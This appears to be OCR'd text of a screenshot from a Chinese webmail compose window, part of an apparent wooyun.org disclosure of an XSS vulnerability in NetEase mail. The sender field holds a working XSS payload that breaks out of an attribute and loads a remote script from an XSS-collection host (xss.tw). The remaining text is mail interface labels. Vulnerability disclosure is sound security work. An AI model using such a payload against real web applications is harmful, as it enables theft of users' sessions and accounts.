 收件人 crtemp02<crtemp02@163.com>;
添加抄送 - 添加密送 | 分别发送
主题 网易邮箱 XSS 漏洞
添加附件 超大附件 照片 截屏 网盘 表情 音乐 文字格式↓
正文 测试
发件人:
"><img src=hi onerror=document.body.appendChild(createElement('script')).src='//xss.tw/4091'>
其他选项
<2721369627@qq.com>
发送 定时发送 存草稿 关闭
通讯录 信 纸
查找联系人...
最近联系人
暂无最近联系人
写信助手
网页生成助手
发表到我的Qzone
QQ好友
我的好友
www.wooyun.org